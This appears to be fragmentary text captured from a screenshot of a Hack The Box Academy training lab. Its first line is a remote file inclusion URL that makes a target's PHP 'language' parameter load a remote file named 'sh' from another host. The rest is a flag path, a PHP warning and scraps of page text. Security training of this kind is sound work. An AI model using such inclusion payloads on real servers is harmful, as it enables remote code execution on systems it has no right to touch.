 10.129.155.76/index.php?language=http://10.10.15.140:443/sh
Certifications HTB Academy CTF Platform Help Center HTB Blog
nguage
ohn Doe
Aug. 24, 2019
History
CONTAINERS
/exercise/flag.txt
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More